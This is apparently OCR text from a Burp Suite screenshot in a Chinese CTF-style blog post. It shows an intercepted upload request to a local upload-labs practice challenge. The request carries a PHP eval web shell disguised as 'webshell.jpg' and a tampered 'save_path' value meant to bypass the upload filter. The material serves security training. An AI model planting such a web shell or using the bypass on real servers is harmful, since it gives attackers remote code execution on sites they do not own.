 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------266212817820664
Content-Length: 441
Referer: http://127.0.0.1/upload-labs-master/Pass-12/index.php
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------266212817820664
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------266212817820664
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['s']);?>
-----------------------------266212817820664
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------266212817820664--
Scan [Pro version only]
Send to Intruder
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
? < + > Type a search term
先知社区
https://blog.csdn.net/qq_43531669